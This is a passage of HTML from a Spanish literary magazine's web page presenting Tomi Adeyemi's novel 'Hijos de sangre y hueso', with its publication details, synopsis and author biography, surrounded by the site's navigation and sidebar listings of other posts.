<h3 class="mh-header-tagline">La revista literaria más actual donde encontrarás todos los artículos de los mejores libros.</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-381"><a href="https://revistagaleradas.com/">Inicio</a></li>
<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1348"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a></li>
<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-438"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
<ul class="sub-menu">
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a></li>
</ul>
</li>
<li id="menu-item-1244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1244"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
<ul class="sub-menu">
	<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes</a></li>
	<li id="menu-item-10266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10266"><a href="https://revistagaleradas.com/comprar-libros-online/">Comprar libros online</a></li>
</ul>
</li>
<li id="menu-item-3955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3955"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y Arte</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4180"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3956"><a href="https://revistagaleradas.com/category/Palabreando/">Palabreando</a></li>
<li id="menu-item-3958" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3958"><a href="#">Autores</a>
<ul class="sub-menu">
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a></li>
	<li id="menu-item-9804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9804"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a></li>
</ul>
</li>
<li id="menu-item-5015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5015"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1084" class="post-1084 post type-post status-publish format-standard has-post-thumbnail hentry category-novedades">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">«Hijos de sangre y hueso» de Tomi Adeyemi</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="far fa-clock"></i><a href="https://revistagaleradas.com/2018/04/">6 abril 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://revistagaleradas.com/author/admin7048/">admin7048</a></span>
<span class="entry-meta-categories"><i class="far fa-folder-open"></i><a href="https://revistagaleradas.com/category/novedades/" rel="category tag">Novedades</a></span>
<span class="entry-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-scroll" href="https://revistagaleradas.com/hijos-de-sangre-y-hueso-de-tomi-adeyemi/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://revistagaleradas.com/wp-content/uploads/2018/04/hijosds.jpg" alt="" title="hijosds" />
</figure>
<p><img decoding="async" class="aligncenter size-medium wp-image-1085" src="https://revistagaleradas.com/wp-content/uploads/2018/04/hijosds-175x300.jpg" alt="revistas literarias. hijos de sangre y hueso" width="175" height="300" /></p>
<p><strong>«Hijos de sangre y hueso» de Tomi Adeyemi</strong></p>
<p>Editorial: RBA</p>
<p>Nº de páginas: 640</p>
<p>Fecha de lanzamiento: 12/04/2018</p>
<p style="text-align: justify;"><strong>Sinopsis</strong></p>
<p style="text-align: justify;">Zélie Adebola recuerda cuando la tierra de Orïsha desprendía magia. Pero todo cambió la noche en que esta desapareció. Por orden del rey, los maji fueron perseguidos y aniquilados.<br />
Ahora, Zélie tiene una oportunidad de devolver la magia a su gente, pero para ello deberá ser más rápida y astuta que el príncipe heredero del trono, que está dispuesto a todo con tal de erradicar la magia para siempre.</p>
<p style="text-align: justify;">Es el momento de que Zélie recupere su legado. Es el momento de que un pueblo recupere la esperanza. El peligro acecha en Orïsha, donde los leopardarios de nieve campan a sus anchas y los espíritus vengativos esperan escondidos bajo el agua. Sin embargo, el mayor peligro puede ser la propia Zélie en su lucha por controlar sus poderes.</p>
<p style="text-align: justify;">Tomi Adeyemi es una escritora y asesora de escritura creativa de origen nigeriano-estadounidense afincada en San Diego (California). Tras graduarse con honores en Literatura Inglesa en la Universidad de Harvard, Adeyemi recibió una beca que le permitió estudiar la mitología y la cultura de África occidental en Salvador de Bahía (Brasil). Cuando no está enfrascada en alguna de sus novelas, se dedica a escribir en su blog y a enseñar escritura creativa a sus seguidores en tomiadeyemi.com. Hijos de sangre y hueso es su primera novela y ya está en marcha en los estudios de la Fox la producción de la película basada en ella.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://revistagaleradas.com/hijos-de-sangre-y-hueso-de-tomi-adeyemi/" data-a2a-title="«Hijos de sangre y hueso» de Tomi Adeyemi"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fhijos-de-sangre-y-hueso-de-tomi-adeyemi%2F&amp;linkname=%C2%ABHijos%20de%20sangre%20y%20hueso%C2%BB%20de%20Tomi%20Adeyemi" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Fhijos-de-sangre-y-hueso-de-tomi-adeyemi%2F&amp;linkname=%C2%ABHijos%20de%20sangre%20y%20hueso%C2%BB%20de%20Tomi%20Adeyemi" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	</div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://revistagaleradas.com/talion-de-santiago-diaz/" rel="prev"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/04/talionmod-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Anterior</span><p>«Talión» de Santiago Díaz</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://revistagaleradas.com/novedad-amsterdam-in-fine-de-eduardo-roldan/" rel="next"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2018/04/ams-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" /><span>Siguiente</span><p>«Ámsterdam in fine» de Eduardo Roldán</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Sé el primero en comentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar una contestacion <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hijos-de-sangre-y-hueso-de-tomi-adeyemi/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://revistagaleradas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Tu dirección de correo electrónico no será publicada.</p><p class="comment-form-comment"><label for="comment">Comentario</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Nombre</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Web</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1084' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="mh_magazine_lite_posts_large-2" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">NOVEDADES</span></h4><div class="mh-posts-large-widget">
<article class="post-11656 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/cebollas/" title="Cebollas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-678x381.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-300x169.jpg 300w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1024x576.jpg 1024w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-768x432.jpg 768w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto-1536x864.jpg 1536w, https://revistagaleradas.com/wp-content/uploads/2023/04/sabanafoto.jpg 1920w" sizes="(max-width: 678px) 100vw, 678px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/cebollas/" title="Cebollas" rel="bookmark">
					Cebollas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/cebollas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón POR aquellos días yo empezaba a combatir mi tedio leyendo a esos escritores que torturan las palabras para extraer del lenguaje los&hellip; <a class="read-more-link" href="https://revistagaleradas.com/cebollas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11624 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años"><img width="166" height="260" src="https://revistagaleradas.com/wp-content/uploads/2023/04/oC1-6.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/" title="El recuento de todos estos años" rel="bookmark">
					El recuento de todos estos años				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>17 abril 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>POR GUILLERMO OBANDO CORRALES Para Yirle Teresa Leiva, en alusión a aquello que está ahí, pero que nadie ve La música sacude los oídos de&hellip; <a class="read-more-link" href="https://revistagaleradas.com/el-recuento-de-todos-estos-anos/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11604 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2023/02/20220408_192205-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/fantasmas/" title="Fantasmas" rel="bookmark">
					Fantasmas				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>14 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/fantasmas/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por ALBERTO MARTÍN-ARAGÓN UN hombre de tez oscura ataviado con una chilaba sucia y astrosa yacía de costado en la acera con una navaja hundida&hellip; <a class="read-more-link" href="https://revistagaleradas.com/fantasmas/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article><article class="post-11592 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia"><img width="640" height="360" src="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/1.jpg 640w, https://revistagaleradas.com/wp-content/uploads/2023/02/1-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/supervivencia/" title="Supervivencia" rel="bookmark">
					Supervivencia				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>24 enero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/supervivencia/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Por Alberto Martín-Aragón AHORA el héroe de moda quiere tanques para ganar la guerra al malo de moda. Esto va a acabar muy mal. No&hellip; <a class="read-more-link" href="https://revistagaleradas.com/supervivencia/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div><div id="mh_custom_posts-3" class="mh-widget mh_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://revistagaleradas.com/category/relatos-ineditos/" class="mh-widget-title-link">Relatos Inéditos</a></span></h4>			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-11614 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2023/02/carreteraperdida-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/aquel-dia/" title="Aquel día">
									Aquel día								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>16 febrero 2023</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/aquel-dia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11437 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Luz" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-80x60.png 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-673x509.png 673w, https://revistagaleradas.com/wp-content/uploads/2022/02/LUZ-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/dos-mas-en-la-familia/" title="Dos más en la familia">
									Dos más en la familia								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/dos-mas-en-la-familia/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11415 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista Literaria Galeradas. Amor Virtual, Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/02/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-300x225.jpeg 300w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1024x768.jpeg 1024w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-768x576.jpeg 768w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-1536x1152.jpeg 1536w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-2048x1536.jpeg 2048w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-326x245.jpeg 326w, https://revistagaleradas.com/wp-content/uploads/2022/02/image0-600x450.jpeg 600w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/amor-virtual/" title="Amor virtual">
									Amor virtual								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
